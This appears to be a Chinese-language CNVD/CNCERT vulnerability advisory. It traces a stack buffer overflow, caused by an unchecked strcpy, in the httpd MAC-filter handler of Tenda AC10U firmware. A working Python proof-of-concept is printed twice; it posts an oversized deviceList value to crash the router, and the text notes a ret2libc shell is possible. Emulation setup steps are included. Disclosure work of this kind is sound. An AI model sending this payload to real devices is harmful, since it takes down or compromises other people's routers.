国家信息安全漏洞共享平台(CNVD)漏洞通报
关于深圳市吉祥腾达科技有限公司AC10U v1.0存在二进制漏洞的情况通报
国家互联网应急中心（CNCERT） 2024年11月8日

漏洞描述
Tenda AC10U formsetmacfiltercfg漏洞演示
Tenda US_AC10UV1.0RTL_V15.03.06.49_multi_TDE01
固件链接为https://www.tendacn.com/download/detail-3170.html

固件解包
采用在线解包工具https://zhiwanyuzhou.com/multiple_analyse/firmware/

定位文件
解包之后，看文件/bin/httpd
直接定位到函数formsetmacfiltercfg

第44行调用了websGetVar获得了rule_list
第45行set_macfilter_rules()，第二个参数是rule_list

进入set_macfilter_rules()，关注第二个参数rule_list
前面是无关紧要的rule_list和查找，被set_macfilter_rules_by_one调用，进入set_macfilter_rules_by_one()，关注第二个参数rule_list

定位set_macfilter_rules_by_one

第二个参数被source_rule调用，进入parse_macfilter_rule

第30行在strcpy时没有进行长度检查，可以构造payload

构造破坏脚本
构造破坏脚本，即可实现破坏，同时也可以进行Ret2libc，获取Shell
import requests
url = "http://192.168.10.1/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList": "\r"+ "A"*500}
response = requests.post(url, cookies=cookie, data=data)
response = requests.post(url, cookies=cookie, data=data)
print(response.text)
MIPS32环境搭建：
没有MIPS环境，只能用Ubuntu20.04 x86-64下用qemu-mipsel-static模拟
qemu-mips-static User版本的安装（略，应该很容易）
注意一个网口的设定，用于CS架构的通信识别（根据逆向，默认为br0）
sudo tunctl -t br0 -u indifference # 可以改为其他的用户名
sudo ifconfig br0 192.168.10.1 # 设定一个IP
sudo qemu-mipsel-static httpd # 运行Patch后的程序

宕机方案：（可见宕机视频）
环境：QEMU-MIPSEL-STATIC结合解包后的MIPS环境（包含lib等库可以直接复制到虚拟机中）
该程序需要request两次才能成功dump掉。
Poc脚本如下：（Python3以上）
import requests
url = "http://192.168.10.1/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList": "\r"+ "A"*500}
response = requests.post(url, cookies=cookie, data=data)
response = requests.post(url, cookies=cookie, data=data)
print(response.text)

图1 程序开始


图2 DUMP 两窗口对比显示

关于CNVD
国家信息安全漏洞共享平台（China National Vulnerability Database，简称CNVD）是CNCERT联合国内重要信息系统单位、基础电信运营商、网络安全厂商、软件厂商和互联网企业建立的国家网络安全漏洞库，致力于建立国家统一的信息安全漏洞收集、发布、验证、分析等应急处理体系。
关于CNCERT
国家计算机网络应急技术处理协调中心（简称“国家互联网应急中心”，英文简称是CNCERT或CNCERT/CC），成立于2002年9月，为非政府非盈利的网络安全技术中心，是我国网络安全应急体系的核心技术协调机构。
作为国家级应急中心，CNCERT的主要职责是：按照“积极预防、及时发现、快速响应、力保恢复”的方针，开展互联网网络安全事件的预防、发现、预警和协调处置等工作，维护国家公共互联网安全，保障基础信息网络和重要信息系统的安全运行。
网址：www.cert.org.cn
邮箱：vreport@cert.org.cn
电话：010-82991537

